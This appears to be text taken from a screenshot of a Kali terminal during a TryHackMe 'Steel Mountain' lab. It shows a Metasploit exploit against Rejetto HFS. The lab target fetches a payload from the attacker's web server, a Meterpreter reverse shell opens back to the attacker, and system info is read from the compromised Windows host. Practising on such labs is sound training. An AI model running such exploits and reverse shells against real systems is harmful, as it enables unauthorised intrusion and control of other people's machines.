 1 2 3 4 10.21.17.140 6:03
root@kali: ~/thm/steelmountain
File Actions Edit View Help
root@kali: ~/thm/steelmountain root@kali: ~/thm/steelmountain root@kali: ~/thm/steelmountain root@kali: ~/thm/steelmountain root@kali: ~/thm/steelmountain
msf6 exploit(windows/http/rejetto_hfs_exec) > run
[*] Started reverse TCP handler on 10.21.17.140:4444
[*] Using URL: http://10.21.17.140:8080/sfz8YgOV
[*] Server started.
[*] Sending a malicious request to /
[*] Payload request received: /sfz8YgOV
[*] Sending stage (177734 bytes) to 10.10.96.5
/usr/share/metasploit-framework/vendor/bundle/ruby/3.3.0/gems/recog-3.1.16/lib/recog/fingerprint/regexp_factory.rb:34: warning: nested repeat operator '+' an
d '?' was replaced with '*' in regular expression
[!] Tried to delete %TEMP%\VAIXDuflDfSdzQ.vbs, unknown result
[*] Meterpreter session 1 opened (10.21.17.140:4444 -> 10.10.96.5:49242) at 2025-06-13 06:03:45 -0400
[*] Server stopped.
meterpreter > sysinfo
Computer        : STEELMOUNTAIN
OS              : Windows Server 2012 R2 (6.3 Build 9600).
Architecture    : x64
System Language : en_US
Domain          : WORKGROUP
Logged On Users : 1
Meterpreter     : x86/windows
meterpreter >